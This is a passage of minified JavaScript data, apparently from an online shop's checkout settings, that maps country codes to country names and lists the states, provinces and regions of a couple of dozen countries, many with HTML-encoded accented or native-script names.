Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut 